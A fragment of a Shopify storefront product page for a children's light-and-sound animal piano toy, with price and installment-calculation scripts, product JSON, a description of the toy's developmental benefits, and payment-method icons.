.btn-whatsapp-buy:hover {
    background: #00a74e;
    color: #ffffff;
}

.btn-whatsapp-buy:hover > .logo-whatsapp-ionic{
    color: #ffffff;
}
</style>
                 

<input type="hidden" name="product-id" value="9681154801969" /><input type="hidden" name="section-id" value="product-template" /></form></div><script>
      $('#backdrop-modal-parcel').appendTo($('body'));
             
      
              document.getElementById("modal-parcel").onclick = function (e) {
                  e.stopPropagation()
              }

              var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 8/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*7.64)/100));
                var total_x3 = (preco+((preco*9.23)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              

    jQuery(document).ready(function(){
    // This button will increment the value
    $('.qtyplus').click(function(e){
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name='+fieldName+']').val(currentVal + 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
    // This button will decrement the value till 0
    $(".qtyminus").click(function(e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 1) {
            // Decrement one
            $('input[name='+fieldName+']').val(currentVal - 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(1);
        }
    });
});

  </script>

  <script type="application/json" data-product-json>
    {
      "product": {"id":9681154801969,"title":"Light \u0026 Sound Learning Toy Animal Piano 5131","handle":"light-sound-learning-toy-animal-piano-5131","description":"\u003cp\u003eLight \u0026amp; Sound Learning Toy Animal Piano 5131\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0658\/5699\/5633\/files\/Marca.jpg?v=1715370809\" width=\"273\" height=\"205\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eLight \u0026amp; Sound Learning Toy toys are designed to stimulate children's sensory and cognitive development through lights and sounds.\u003c\/p\u003e\n\u003cp\u003eThese toys are great for stimulating the senses.\u003c\/p\u003e\n\u003cp\u003eHere are some benefits:\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003eSensory stimulation:\u003c\/span\u003e\u003cbr\u003eToys with lights and sounds help stimulate children's senses. Colorful lights and soothing sounds can attract attention and improve visual and auditory perception.\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eCognitive development:\u003c\/span\u003e\u003cbr\u003eToys that involve lights and sounds can help with cognitive development. They encourage curiosity, exploration, and problem solving. Children can learn about cause and effect by pressing buttons or interacting with different parts of the toy.\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eMotor coordination:\u003c\/span\u003e\u003cbr\u003eToys with buttons, levers, and other interactive parts require precise movements. This helps develop children's fine motor skills, especially when trying to push buttons or turn gears.\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eFun and entertainment:\u003c\/span\u003e\u003cbr\u003eIn addition to the developmental benefits, these toys also provide fun and entertainment. Flashing lights and pleasant sounds keep kids engaged and entertained.\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eSocial interaction:\u003c\/span\u003e\u003cbr\u003eToys with lights and sounds can be shared with other children. This promotes social interaction, especially when children play together and explore the toy's features.\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eRelaxation and comfort:\u003c\/span\u003e\u003cbr\u003eSome children find lights and sounds comforting. Toys with soft lights and peaceful melodies can help calm and relax little ones.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003eRemember to always supervise use and check the recommended age ranges to ensure the safety and suitability of the toy for your child's age!\u003c\/p\u003e","published_at":"2024-05-10T16:48:38-04:00","created_at":"2024-05-10T16:44:51-04:00","vendor":"EASYPLAY","type":"Toys","tags":["Baby","Toys"],"price":999,"price_min":999,"price_max":999,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":49182643028273,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BRC.EASYPLAYANIMALPIANO5131","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Light \u0026 Sound Learning Toy Animal Piano 5131","public_title":null,"options":["Default Title"],"price":999,"weight":181,"compare_at_price":null,"inventory_management":"shopify","barcode":"4893204351315","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/braziliancorner.shop\/cdn\/shop\/files\/1_894c9971-be5a-41dc-960b-f3d0832e2261.png?v=1715374033","\/\/braziliancorner.shop\/cdn\/shop\/files\/02_44a175e5-84e3-4d1a-851e-441daf7affdf.jpg?v=1715374042","\/\/braziliancorner.shop\/cdn\/shop\/files\/2_202d2dc3-de3d-46c1-a518-8d4b922e23a5.png?v=1715374042","\/\/braziliancorner.shop\/cdn\/shop\/files\/3_6ddfcee9-6865-4c0c-873c-bfb7b5700116.png?v=1715374042","\/\/braziliancorner.shop\/cdn\/shop\/files\/Marca_f2dc9071-5b30-4347-9282-7d563a351156.jpg?v=1715374042"],"featured_image":"\/\/braziliancorner.shop\/cdn\/shop\/files\/1_894c9971-be5a-41dc-960b-f3d0832e2261.png?v=1715374033","options":["Title"],"media":[{"alt":null,"id":37740581093681,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/1_894c9971-be5a-41dc-960b-f3d0832e2261.png?v=1715374033"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/1_894c9971-be5a-41dc-960b-f3d0832e2261.png?v=1715374033","width":2000},{"alt":null,"id":37740581126449,"position":2,"preview_image":{"aspect_ratio":1.334,"height":500,"width":667,"src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/02_44a175e5-84e3-4d1a-851e-441daf7affdf.jpg?v=1715374042"},"aspect_ratio":1.334,"height":500,"media_type":"image","src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/02_44a175e5-84e3-4d1a-851e-441daf7affdf.jpg?v=1715374042","width":667},{"alt":null,"id":37740581159217,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/2_202d2dc3-de3d-46c1-a518-8d4b922e23a5.png?v=1715374042"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/2_202d2dc3-de3d-46c1-a518-8d4b922e23a5.png?v=1715374042","width":2000},{"alt":null,"id":37740581191985,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/3_6ddfcee9-6865-4c0c-873c-bfb7b5700116.png?v=1715374042"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/3_6ddfcee9-6865-4c0c-873c-bfb7b5700116.png?v=1715374042","width":2000},{"alt":null,"id":37740553699633,"position":5,"preview_image":{"aspect_ratio":1.334,"height":500,"width":667,"src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/Marca_f2dc9071-5b30-4347-9282-7d563a351156.jpg?v=1715374042"},"aspect_ratio":1.334,"height":500,"media_type":"image","src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/Marca_f2dc9071-5b30-4347-9282-7d563a351156.jpg?v=1715374042","width":667}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eLight \u0026amp; Sound Learning Toy Animal Piano 5131\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0658\/5699\/5633\/files\/Marca.jpg?v=1715370809\" width=\"273\" height=\"205\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eLight \u0026amp; Sound Learning Toy toys are designed to stimulate children's sensory and cognitive development through lights and sounds.\u003c\/p\u003e\n\u003cp\u003eThese toys are great for stimulating the senses.\u003c\/p\u003e\n\u003cp\u003eHere are some benefits:\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003eSensory stimulation:\u003c\/span\u003e\u003cbr\u003eToys with lights and sounds help stimulate children's senses. Colorful lights and soothing sounds can attract attention and improve visual and auditory perception.\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eCognitive development:\u003c\/span\u003e\u003cbr\u003eToys that involve lights and sounds can help with cognitive development. They encourage curiosity, exploration, and problem solving. Children can learn about cause and effect by pressing buttons or interacting with different parts of the toy.\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eMotor coordination:\u003c\/span\u003e\u003cbr\u003eToys with buttons, levers, and other interactive parts require precise movements. This helps develop children's fine motor skills, especially when trying to push buttons or turn gears.\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eFun and entertainment:\u003c\/span\u003e\u003cbr\u003eIn addition to the developmental benefits, these toys also provide fun and entertainment. Flashing lights and pleasant sounds keep kids engaged and entertained.\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eSocial interaction:\u003c\/span\u003e\u003cbr\u003eToys with lights and sounds can be shared with other children. This promotes social interaction, especially when children play together and explore the toy's features.\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eRelaxation and comfort:\u003c\/span\u003e\u003cbr\u003eSome children find lights and sounds comforting. Toys with soft lights and peaceful melodies can help calm and relax little ones.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003eRemember to always supervise use and check the recommended age ranges to ensure the safety and suitability of the toy for your child's age!\u003c\/p\u003e"},
      "options_with_values": [{"name":"Title","position":1,"values":["Default Title"]}],
      "selected_variant_id": 49182643028273
}
  </script><style>

    /* RYVIU INICIO */

.header-v2 .r--star-block.r--star-850 {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

#r--masonry-v1 .r--masonry-theme .r--grid-item {
  box-shadow: 0 10px 20px -5px #0000001a!important;
  border-radius: 20px!important;
}

.header-v2 .r--star-block.r--star-1200 {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

.header-v2 .r--star-block.r--star-min {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

#r--masonry-v1 .r--masonry-theme .r--grid-item.r--grid-img {
  padding: 12px!important;
  padding-bottom: 0!important;
}

#r--masonry-v1 .r--masonry-theme .r--item-head.r--item-head-img {
  border-radius: 10px;
}

#r--masonry-v1 .r--masonry-theme .r--date-ryviu {
  color: var(--text-color)!important;
}
  
.r--filter-link .r--select {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--author > span {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--masonry-theme .r--content-review, #r--masonry-v1 .r--masonry-theme .r--title-review {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--avatar-default, #r--masonry-v1 .r--stars-author .img {
  color: white!important;
}

.header-v2 #show-modal .r--text-write {
  line-height: 28px!important;
}

.header-v2 #show-modal {
  border-radius: 30px!important;
  height: 40px!important;
  padding: 0 18px!important;
}

.header-v2 .r--image-items li {
  border-radius: 8px!important;
}

.header-v2 .r--image-items li.r--more-img {
  border-radius: 8px!important;
}

.r--rateList * {
  border-radius: 10px!important;
}

.r--filter-rating .r--button {
  border-radius: 30px!important;
}

.r--filter-link {
  border-radius: 30px!important;
}

.header-v2 .r--stars_average {
  color: var(--text-color)!important;
}

.header-v2 .r--title-average {
  color: var(--text-color)!important;
}

.lt-block-reviews {
  max-width: var(--layout-width)!important;
  padding: 0 var(--desktop-container-gutter)!important;
}

@media (max-width: 640px) {
  .lt-block-reviews {
        margin: 0!important;
        border-radius: 0!important;
        padding: 0!important;
  }
        
  ryviu-widget, ryviu-widget-settings {
        border-radius: 0!important;
        padding: 35px 13px 0!important;
  }
  
  #r--masonry-v1 .r--masonry-theme .r--grid-item.r--grid-img {
        padding: 0!important;
  }
  
  #r--masonry-v1 .r--masonry-theme .r--item-head.r--item-head-img {
        border-radius: 0;      
  }

  ryviu-widget:not(.r--mobile-1) .r--mobile #r--masonry-v1 .r--date-ryviu {
        margin-top: 0!important;
  }
}

ryviu-widget, ryviu-widget-settings {
  background: var(--secondary-background)!important;
  border-radius: calc(var(--border-radius-theme) + 8px);
  box-shadow: 0px 5px 10px 0px #00000008!important;
  padding: 35px;
}
        
/* RYVIU FINAL */

</style>

<!-- JS -->

<script>    
  $.getJSON( "https://wtfismyip.com/json", function(localizacao) {
    var localizacao = localizacao['YourFuckingLocation'];
    var regiao = localizacao.replace(", Brazil", "");
    $("#custom-address").html("Ship to <b>" + regiao + " and Region</b>");
});
</script>

<script>
redirectTime = "500";
redirectURL = "/cart";
function timedRedirect() {
	setTimeout("location.href = redirectURL;",redirectTime);
}
</script>

<script>
jQuery(window).load(function () {
      $(".loader").fadeOut("slow"); //retire o delay quando for copiar!
    $("#tudo_page").toggle("fast");
});
</script>

 <script src="//braziliancorner.shop/cdn/shop/t/20/assets/07437d5a26.js?v=153111775213282970861743079355" defer></script>
 <script src="//braziliancorner.shop/cdn/shop/t/20/assets/jquery1.1.min.js?v=74374508889517563921743079355" defer></script>
          
</div>
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                    <h2 class="card__title heading h3">Description</h2>
                  </div><div class="card__section">
                      <div class="rte text--pull">
                        <p>Light &amp; Sound Learning Toy Animal Piano 5131</p>
<p><br></p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0658/5699/5633/files/Marca.jpg?v=1715370809" width="273" height="205" style="display: block; margin-left: auto; margin-right: auto;"></p>
<p> </p>
<p>Light &amp; Sound Learning Toy toys are designed to stimulate children's sensory and cognitive development through lights and sounds.</p>
<p>These toys are great for stimulating the senses.</p>
<p>Here are some benefits:</p>
<p><span style="text-decoration: underline;">Sensory stimulation:</span><br>Toys with lights and sounds help stimulate children's senses. Colorful lights and soothing sounds can attract attention and improve visual and auditory perception.<br><span style="text-decoration: underline;">Cognitive development:</span><br>Toys that involve lights and sounds can help with cognitive development. They encourage curiosity, exploration, and problem solving. Children can learn about cause and effect by pressing buttons or interacting with different parts of the toy.<br><span style="text-decoration: underline;">Motor coordination:</span><br>Toys with buttons, levers, and other interactive parts require precise movements. This helps develop children's fine motor skills, especially when trying to push buttons or turn gears.<br><span style="text-decoration: underline;">Fun and entertainment:</span><br>In addition to the developmental benefits, these toys also provide fun and entertainment. Flashing lights and pleasant sounds keep kids engaged and entertained.<br><span style="text-decoration: underline;">Social interaction:</span><br>Toys with lights and sounds can be shared with other children. This promotes social interaction, especially when children play together and explore the toy's features.<br><span style="text-decoration: underline;">Relaxation and comfort:</span><br>Some children find lights and sounds comforting. Toys with soft lights and peaceful melodies can help calm and relax little ones.</p>
<p><br>Remember to always supervise use and check the recommended age ranges to ensure the safety and suitability of the toy for your child's age!</p>
                      </div>
                    </div></div>
            </div><div class="product-block-list__item product-block-list__item--trust">
              <div class="card">
                <div class="card__header card__header--flex">
                  <h2 class="card__title heading h3">Security Payment</h2><svg class="icon icon--lock" viewBox="0 0 18 24" role="presentation">
      <g fill="none" fill-rule="evenodd" stroke="currentColor" stroke-linecap="square" stroke-width="2">
        <path d="M9.00000011 1.916667c-2.48888889 0-4.44444444 2.01666667-4.44444444 4.58333333v2.75h8.88888893v-2.75c0-2.56666666-1.9555556-4.58333333-4.44444449-4.58333333z"></path>
        <path d="M1.888889 9.25h14.222222v12.833333H1.888889z"></path>
        <ellipse cx="9" cy="14.75" rx="1.777778" ry="1.833333"></ellipse>
        <path d="M9.00000011 16.5833337v1.8333333"></path>
      </g>
    </svg></div>    
                
                <div class="card__section"><div class="payment-list">
                      
               <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 